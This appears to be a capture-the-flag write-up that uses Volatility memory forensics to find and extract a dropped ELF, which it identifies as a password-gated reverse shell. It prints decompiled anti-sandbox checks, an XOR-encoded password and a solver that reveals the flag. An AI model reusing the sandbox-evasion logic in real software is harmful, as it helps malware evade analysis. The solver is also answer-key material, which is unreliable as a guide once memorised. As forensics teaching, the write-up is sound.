
By using linux_volshell we have an interactive python shell in a specific process's memory space.
We will use the same code as the plugin so we can read the filp variable.
from volatility.renderers.basic import Address

task = self._proc


for filp, fd in task.lsof():

  print(0,[Address(task.obj_offset),str(task.comm),int(task.pid),int(fd),filp])
Since this address is only the pointer to the file, in order to dump it, we need to find its inode. Next, if the fd equals 4, we will use the dt() function of volshell, which is able to overlay a given structure for a given memory address. The function can be used as:
dt(objct, address=None, space=None, recursive=False, depth=0)We need to overlay the file object at a given address, so:
dt('file',addr)All together can be found here.
Extract the File
Now that we have the inode of the file, we can extract it using the linux_find_file plugin.

The file is a valid ELF.
─$ file flag

flag_final: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b4422c5a50518ea9430e417a54c1afd27bdf5df2, for GNU/Linux 3.2.0, stripped
Reverse it ⏪

By opening the file on ghidra, we can see the C pseudo-code of the main function.
Please note that this step is not intended to be a hard one as the objective of the challenge is to find the inode of the dropped file by using its file descriptor.
From the functions used in the program such as socket,connect,dup2 we can identify that it probably is something like a reverse shell. At the beginning of the main function there are some anti-sandbox checks:
lVar2 = sysconf(0x55);

  if (lVar2 < 0) {

    lVar2 = lVar2 + 0x3ff;

  }

  lVar3 = sysconf(0x1e);

  if (lVar3 < 0) {

    lVar3 = lVar3 + 0x3ff;

  }

  if ((lVar3 >> 10) * (lVar2 >> 10) < 1000) {

    local_1c = local_1c + 1;

  }

  lVar2 = sysconf(0x54);

  if (lVar2 < 2) {

    local_1c = local_1c + 1;

  }

  uVar4 = FUN_001011f5();

  if (uVar4 < 0x3d) {

    local_1c = local_1c + 1;
The malware checks for:
-
The available RAM size.
-
The uptime of the machine.
-
The number of the processors.
If the checks are completed, it then proceeds.
After it connects to the wanted address and port, it waits for a password to unlock the interactive shell for the user.
  local_a8 = 0x6f722f5c645d4b57;

  local_a0 = 0x794066732c6b2c73;

  local_98 = 0x406c6c2c732c732e;

  local_90 = 0x732e6b6c406b6a7d;

  local_88 = 0x6b7c2c6b2c7b4073;

  local_80 = 0x2c737d2b;

  local_7c = 0x62;

  local_24 = 0;

  while( true ) {

    uVar4 = (ulong)local_24;

    sVar5 = strlen((char *)&local_a8);

    if (sVar5 <= uVar4) break;

    *(byte *)((long)&local_a8 + (long)local_24) = *(byte *)((long)&local_a8 + (long)local_24) ^ 0x1f

    ;

    local_24 = local_24 + 1;

  }
The password is protected with a simple XOR.
A solver can be found here.
local_a8 = ["6f722f5c645d4b57","794066732c6b2c73","406c6c2c732c732e","732e6b6c406b6a7d","6b7c2c6b2c7b4073","2c737d2b","62"]

flag = ''

for pack in local_a8:

  val = bytes.fromhex(pack)

  for i in range(len(val)):

    flag += chr(val[::-1][i]^0x1f)


print(flag)